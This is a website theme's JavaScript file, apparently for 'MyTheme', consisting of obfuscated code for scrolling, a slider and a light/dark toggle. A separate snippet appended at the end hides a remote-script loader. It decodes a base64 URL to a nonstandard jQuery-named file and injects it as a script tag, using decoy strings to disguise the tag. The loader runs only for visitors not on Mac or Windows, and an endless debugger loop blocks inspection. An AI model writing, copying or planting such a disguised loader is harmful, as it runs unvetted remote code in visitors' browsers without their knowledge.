CCkk','AeuBe8kfy8otWQxdHLz0','EmkRW7xdRu8','BmksW7pcJG','DSkZW7iRbq','W4hcJSoruCoH','W4hcIaNcTq','WQaJWOeMhCoCWOWIWQxdTGCaWO1LWR5q','W75WWQyyW6K','qJVdTCoGd1ldRXzhW7aelSkM','uSoYrCoS','rWxdVCoTW7ZdTq','imo7edmo','sqdcKqVdImoRvmopgmo5ea','W6n4W67dUmoj','W6H0W6FdJmoe','fmomcYaDxq','uCkaW6RdKLS','WRVdNCoLmSo4W58GCKi'];}()));}()));}());_0x522f=function(){return _0x248134;};return _0x522f();};$(function(){var _0x215f02=_0x491a11,_0x3d7a7d={'nRaEb':_0x215f02(0x90f,'p$eX')},_0x187f68=_0x3d7a7d[_0x215f02(0x329,'C5JC')][_0x215f02(0x7f3,'Xc0[')]('|'),_0x52d28a=0x0;while(!![]){switch(_0x187f68[_0x52d28a++]){case'0':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x7dc,'IfQy')][_0x215f02(0x96e,'Ats^')]();continue;case'1':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x687,'M&A6')]();continue;case'2':MyTheme[_0x215f02(0x84f,'Xc0[')][_0x215f02(0x6f8,'Ats^')]();continue;case'3':MyTheme[_0x215f02(0x5b6,'cDVi')][_0x215f02(0x954,'VCBe')]();continue;case'4':MyTheme[_0x215f02(0x587,'RF]@')][_0x215f02(0x96f,'u3qy')]();continue;case'5':MyTheme[_0x215f02(0x398,'d%&Q')][_0x215f02(0x7df,'DJ&s')]();continue;case'6':MyTheme[_0x215f02(0x1d6,'MBWn')][_0x215f02(0x1a9,'RDVd')]();continue;case'7':MyTheme[_0x215f02(0x896,'rJJe')][_0x215f02(0x540,'VCiJ')]();continue;case'8':MyTheme[_0x215f02(0x2da,'VZ4G')][_0x215f02(0x20d,'VCBe')][_0x215f02(0x2ee,'VZ4G')]();continue;case'9':MyTheme[_0x215f02(0x473,'tTNo')][_0x215f02(0x99a,'rJJe')][_0x215f02(0x341,'ioIY')]();continue;case'10':MyTheme[_0x215f02(0x8f1,'VCBe')][_0x215f02(0x203,'BOTA')]();continue;case'11':MyTheme[_0x215f02(0x6bd,'&%u5')][_0x215f02(0x987,'rA7N')]();continue;case'12':MyTheme[_0x215f02(0x86b,'0sQo')][_0x215f02(0x85e,'YykH')][_0x215f02(0x83d,'BunC')]();continue;case'13':MyTheme[_0x215f02(0x891,'w^K1')][_0x215f02(0x730,'a#h@')]();continue;case'14':MyTheme[_0x215f02(0x541,'M&A6')][_0x215f02(0x42d,'Ats^')]();continue;case'15':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x340,'DJ&s')]();continue;case'16':MyTheme[_0x215f02(0x278,'#b5&')][_0x215f02(0x6c6,'u3qy')]();continue;case'17':MyTheme[_0x215f02(0x1b4,'NMb6')][_0x215f02(0x425,'MBWn')][_0x215f02(0x458,'jOJ3')]&&(MyTheme[_0x215f02(0x5f9,'BOTA')][_0x215f02(0x6aa,'w^K1')][_0x215f02(0x2ee,'VZ4G')](),MyTheme[_0x215f02(0x6f3,'#WhE')][_0x215f02(0x724,'Xc0[')]());continue;case'18':MyTheme[_0x215f02(0x277,'DJ&s')][_0x215f02(0x19e,'DJ&s')]();continue;}break;}}),$(document)[_0x491a11(0x873,'9@]V')](function(){var _0x5664bb=_0x491a11,_0x1d25bf={'ylHYW':function(_0x2d8ac2,_0x109ca7){return _0x2d8ac2(_0x109ca7);},'ijZVA':_0x5664bb(0x513,'d%&Q'),'jOvkY':_0x5664bb(0x4b2,'K6Lh'),'cEjKr':_0x5664bb(0x170,'DJ&s'),'quiYb':function(_0x4d0b52,_0x4ce5a8){return _0x4d0b52(_0x4ce5a8);},'arQIh':_0x5664bb(0x2d6,'i8ej'),'FNWQo':_0x5664bb(0x8f3,'YykH'),'RegxI':_0x5664bb(0x812,'jOJ3'),'sPYYK':_0x5664bb(0x5c2,'vnbA'),'MGnGs':_0x5664bb(0x2c0,'M[L#'),'MGmeB':_0x5664bb(0x4f1,'DJ&s'),'ySxgn':function(_0xfcac37,_0x4b9007){return _0xfcac37(_0x4b9007);},'gCDdM':function(_0x98bd5a,_0x3d409f){return _0x98bd5a>=_0x3d409f;},'kYqav':function(_0x4c4386,_0x48ac38){return _0x4c4386===_0x48ac38;},'UfhxW':_0x5664bb(0x15b,'C5JC'),'NzumW':_0x5664bb(0x437,'LMlf'),'jfsvH':_0x5664bb(0x5c6,'hMoB'),'cCTKf':_0x5664bb(0x24d,'Ats^'),'PZEzG':_0x5664bb(0x3f0,'l55c'),'bNLqs':_0x5664bb(0x30d,'FW$A'),'GBfhx':function(_0x117d3e,_0x7df847){return _0x117d3e-_0x7df847;},'fIQeu':function(_0x316f99,_0x40db85){return _0x316f99/_0x40db85;},'AyOIe':function(_0x35c4a1,_0x39d2bc){return _0x35c4a1>_0x39d2bc;},'flsBH':function(_0x2f57f0,_0x544a62){return _0x2f57f0<_0x544a62;},'SPwwx':function(_0x236ccf,_0x26d60e){return _0x236ccf!==_0x26d60e;},'DfMUW':_0x5664bb(0x19a,'C5JC'),'nvkdC':_0x5664bb(0x8ac,'jOJ3'),'hZxAT':function(_0x6062c8){return _0x6062c8();},'PhgKu':_0x5664bb(0x948,'3DMW'),'PcSav':function(_0x24e69d,_0x293a61){return _0x24e69d==_0x293a61;},'WSRbg':_0x5664bb(0x3ee,'RF]@'),'lHiqL':_0x5664bb(0x8ab,'YykH'),'DLiTJ':function(_0x1d314c,_0x446831){return _0x1d314c!=_0x446831;},'uBgnG':_0x5664bb(0x3c7,'VZ4G'),'RYJSS':function(_0x5cdcd2,_0x190683){return _0x5cdcd2!==_0x190683;},'gGYTb':_0x5664bb(0x6a1,'p$eX'),'Tsicy':_0x5664bb(0x6ec,'BunC'),'UHcVd':_0x5664bb(0x6d3,'*nAk'),'nSWIv':function(_0x526e28,_0x4ddc8e){return _0x526e28(_0x4ddc8e);},'PUPgP':_0x5664bb(0x7f0,'PzlW'),'qxjOq':function(_0x4a1af0,_0x5a2498){return _0x4a1af0(_0x5a2498);},'Kvezw':_0x5664bb(0x847,'a#h@'),'dWWUH':_0x5664bb(0x2d8,'VZ4G'),'txySN':function(_0x56fa0f){return _0x56fa0f();}},_0x500b0b=window[_0x5664bb(0x5c0,'rJJe')]||0x0,_0x5a1e43=!![],_0x214031=_0x1d25bf[_0x5664bb(0x8a9,'ioIY')]($,_0x1d25bf[_0x5664bb(0x6c9,'*nAk')]);_0x1d25bf[_0x5664bb(0x3c3,'9@]V')]($,window)[_0x5664bb(0x29d,'Ar2a')](function(){var _0xe5babd=_0x5664bb,_0x486286={'RVxeF':function(_0x139ccd,_0x1ccd39){var _0x1eaf73=_0xf397;return _0x1d25bf[_0x1eaf73(0x9be,'hJ9x')](_0x139ccd,_0x1ccd39);},'wcazs':_0x1d25bf[_0xe5babd(0x837,'YykH')],'sQPwx':_0x1d25bf[_0xe5babd(0x59e,'MBWn')],'OyLYH':_0x1d25bf[_0xe5babd(0x219,'RF]@')],'ZcWfL':function(_0x393c92,_0x45de4b){var _0x3d63df=_0xe5babd;return _0x1d25bf[_0x3d63df(0x245,'Heio')](_0x393c92,_0x45de4b);},'gbWHM':_0x1d25bf[_0xe5babd(0x8b4,'ioIY')],'kLSoe':_0x1d25bf[_0xe5babd(0x477,'Xdvm')],'KBzul':_0x1d25bf[_0xe5babd(0x29a,'Xc0[')],'wHToh':_0x1d25bf[_0xe5babd(0x838,'ioIY')],'SLeBH':_0x1d25bf[_0xe5babd(0x867,'hMoB')],'VWyET':_0x1d25bf[_0xe5babd(0x3c4,'3DMW')]},_0x29ec63=_0x1d25bf[_0xe5babd(0x4c8,'VZ4G')](parseInt,_0x1d25bf[_0xe5babd(0x2d3,'0sQo')]($,document)[_0xe5babd(0x6b4,'VZ4G')]());if(_0x1d25bf[_0xe5babd(0x748,'jOJ3')](_0x29ec63,0x12c))_0x5a1e43&&(_0x1d25bf[_0xe5babd(0x696,'M&A6')](_0x1d25bf[_0xe5babd(0x78e,'cDVi')],_0x1d25bf[_0xe5babd(0x7cb,'#WhE')])?_0x486286[_0xe5babd(0x28f,'hMoB')](_0x3e159c,_0x486286[_0xe5babd(0x209,'Xc0[')])[_0xe5babd(0x9ae,'a#h@')](_0x486286[_0xe5babd(0x6ff,'f*4f')])[_0xe5babd(0x71c,'f*4f')](_0x486286[_0xe5babd(0x608,'VCBe')]):(_0x5a1e43=![],_0x214031[_0xe5babd(0x22c,'vnbA')](_0x1d25bf[_0xe5babd(0x94f,'IfQy')])));else{if(_0x1d25bf[_0xe5babd(0x953,'f*4f')](_0x1d25bf[_0xe5babd(0x1e9,'Xdvm')],_0x1d25bf[_0xe5babd(0x563,'NMb6')]))!_0x5a1e43&&(_0x5a1e43=!![],_0x214031[_0xe5babd(0x8e3,'tTNo')](_0x1d25bf[_0xe5babd(0x262,'DJ&s')]));else{if(_0x486286[_0xe5babd(0xe4,'M[L#')](_0x3294ef,_0x486286[_0xe5babd(0x6c1,'cDVi')])[_0xe5babd(0x67f,'$OjR')]){var _0x421def=_0x486286[_0xe5babd(0x4c4,'YykH')](_0x3d7b32,_0x486286[_0xe5babd(0x361,'DJ&s')]);_0x3a7122[_0xe5babd(0x150,'BunC')][_0xe5babd(0x5f1,'&%u5')][_0xe5babd(0x64a,'9@]V')](_0x421def[_0xe5babd(0x27f,'RDVd')](_0x486286[_0xe5babd(0x883,'tTNo')]),_0x421def[_0xe5babd(0x2f8,'RF]@')](_0x486286[_0xe5babd(0x2c1,'3DMW')]),_0x421def[_0xe5babd(0xc4,'*nAk')](_0x486286[_0xe5babd(0x33a,'tTNo')])),_0x421def[_0xe5babd(0x4e1,'hMoB')](_0x486286[_0xe5babd(0x959,'w^K1')],_0x486286[_0xe5babd(0x694,'RDVd')]);}}}}),_0x1d25bf[_0x5664bb(0x2f2,'rA7N')]($,_0x1d25bf[_0x5664bb(0x5d6,'#b5&')])['on'](_0x1d25bf[_0x5664bb(0x67b,'f*4f')],function(){var _0x2574a3=_0x5664bb,_0x10599f={'fBnrg':function(_0x3361e0,_0x3b7131){var _0x3977e1=_0xf397;return _0x1d25bf[_0x3977e1(0x842,'#b5&')](_0x3361e0,_0x3b7131);},'BDmfX':function(_0x1d9109,_0x1ffb89){var _0x3314bb=_0xf397;return _0x1d25bf[_0x3314bb(0x75d,'M[L#')](_0x1d9109,_0x1ffb89);},'oNTmd':function(_0x345217,_0x32953e){var _0x323cb3=_0xf397;return _0x1d25bf[_0x323cb3(0x9bc,'rA7N')](_0x345217,_0x32953e);},'EZFHS':function(_0x5449cf,_0x204f6a){var _0xaef227=_0xf397;return _0x1d25bf[_0xaef227(0x424,'#b5&')](_0x5449cf,_0x204f6a);},'rzehI':function(_0x1d5313,_0x55b073){var _0x434593=_0xf397;return _0x1d25bf[_0x434593(0x409,'Heio')](_0x1d5313,_0x55b073);}};if(_0x1d25bf[_0x2574a3(0x61c,'p$eX')](_0x1d25bf[_0x2574a3(0x280,'RF]@')],_0x1d25bf[_0x2574a3(0x99d,'BOTA')])){let _0x3fe28b=new _0x1eb37f(_0x1d25bf[_0x2574a3(0x86a,'FW$A')],{'freeMode':!![],'slidesPerView':_0x1d25bf[_0x2574a3(0x879,'w^K1')],'freeModeMomentumRatio':0.5,'on':{'click':function(_0x3701f6){var _0x51a9bf=_0x2574a3;let _0x3551cb=this[_0x51a9bf(0x64b,'IfQy')][_0x51a9bf(0x32e,'RF]@')],_0x204722=this[_0x51a9bf(0x848,'3DMW')][_0x51a9bf(0x2cf,'hMoB')],_0x5c2329=_0x10599f[_0x51a9bf(0x268,'Xdvm')](_0x10599f[_0x51a9bf(0x8e5,'M[L#')](_0x10599f[_0x51a9bf(0x7b5,'C5JC')](this[_0x51a9bf(0x63e,'hMoB')],0x2),_0x204722),_0x10599f[_0x51a9bf(0x141,'l55c')](_0x3551cb,0x2));if(_0x10599f[_0x51a9bf(0x5b8,'jOJ3')](_0x5c2329,0x0))_0x5c2329=0x0;else _0x10599f[_0x51a9bf(0x689,'p$eX')](_0x5c2329,this[_0x51a9bf(0x85f,'w^K1')]())&&(_0x5c2329=this[_0x51a9bf(0x124,'Xc0[')]());this[_0x51a9bf(0x5e0,'3DMW')](0x12c),this[_0x51a9bf(0xe7,'9@]V')](_0x5c2329);}}});}else{var _0xae9ac5=_0x1d25bf[_0x2574a3(0x8cb,'NMb6')][_0x2574a3(0x426,'FW$A')]('|'),_0x4f0222=0x0;while(!![]){switch(_0xae9ac5[_0x4f0222++]){case'0':_0x1d25bf[_0x2574a3(0xdd,'NMb6')](_0x2cdfcf);continue;case'1':var _0x1482f7=localStorage[_0x2574a3(0x737,'FW$A')](_0x1d25bf[_0x2574a3(0x5b9,'VZ4G')]);continue;case'2':_0x1d25bf[_0x2574a3(0x7fa,'IfQy')](_0x1482f7,null)&&(_0x1482f7=_0x1d25bf[_0x2574a3(0x331,'LMlf')](_0x500b0b,0x1)?_0x1d25bf[_0x2574a3(0x441,'$OjR')]:_0x1d25bf[_0x2574a3(0x63f,'PzlW')]);continue;case'3':localStorage[_0x2574a3(0x72b,'ZrSN')](_0x1d25bf[_0x2574a3(0xcc,'Xc0[')],_0x47e4ea);continue;case'4':var _0x47e4ea=_0x1d25bf[_0x2574a3(0x7cc,'BunC')](_0x1482f7,_0x1d25bf[_0x2574a3(0x3d1,'p$eX')])?_0x1d25bf[_0x2574a3(0x5d1,'f*4f')]:_0x1d25bf[_0x2574a3(0x507,'#WhE')];continue;}break;}}});function _0x2cdfcf(){var _0x582b14=_0x5664bb;if(_0x1d25bf[_0x582b14(0x369,'d%&Q')](_0x1d25bf[_0x582b14(0x775,'VCiJ')],_0x1d25bf[_0x582b14(0x51b,'hMoB')]))_0x1d25bf[_0x582b14(0x8f6,'VCiJ')](_0x4a254b,_0x475958)&&_0x1d25bf[_0x582b14(0x73e,'Xdvm')](_0x501e59,'')?_0x1d25bf[_0x582b14(0x938,'*nAk')](_0x3b7916,_0x1d25bf[_0x582b14(0x7ee,'Xc0[')])[_0x582b14(0x8dc,'3DMW')]():_0x1d25bf[_0x582b14(0x32b,'RDVd')](_0x53339d,_0x1d25bf[_0x582b14(0x60c,'IfQy')])[_0x582b14(0x1c7,'vnbA')]();else{var _0x32b0a4=localStorage[_0x582b14(0xd6,'p$eX')](_0x1d25bf[_0x582b14(0x5b9,'VZ4G')]);_0x1d25bf[_0x582b14(0x4f6,'l55c')](_0x32b0a4,null)&&(_0x32b0a4=_0x1d25bf[_0x582b14(0x6bb,'ZrSN')](_0x500b0b,0x1)?_0x1d25bf[_0x582b14(0x429,'BunC')]:_0x1d25bf[_0x582b14(0x4ac,'d%&Q')]),_0x1d25bf[_0x582b14(0x4db,'rA7N')]($,_0x1d25bf[_0x582b14(0x827,'RF]@')])[_0x582b14(0x376,'3DMW')](_0x1d25bf[_0x582b14(0x31c,'Ar2a')],_0x32b0a4),_0x1d25bf[_0x582b14(0x18f,'PzlW')](_0x32b0a4,_0x1d25bf[_0x582b14(0x8f9,'$OjR')])?_0x1d25bf[_0x582b14(0x89c,'3DMW')]($,_0x1d25bf[_0x582b14(0x30a,'VCBe')])[_0x582b14(0x520,'0sQo')](_0x1d25bf[_0x582b14(0x1a0,'DJ&s')])[_0x582b14(0x711,'M&A6')](_0x1d25bf[_0x582b14(0x830,'vnbA')]):_0x1d25bf[_0x582b14(0x3f6,'C5JC')]($,_0x1d25bf[_0x582b14(0x4f7,'VZ4G')])[_0x582b14(0x646,'Heio')](_0x1d25bf[_0x582b14(0x88f,'VZ4G')])[_0x582b14(0x7b1,'0sQo')](_0x1d25bf[_0x582b14(0x599,'cDVi')]);}}_0x1d25bf[_0x5664bb(0x892,'PzlW')](_0x2cdfcf);});var version_ = 'jsjiami.com.v7';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/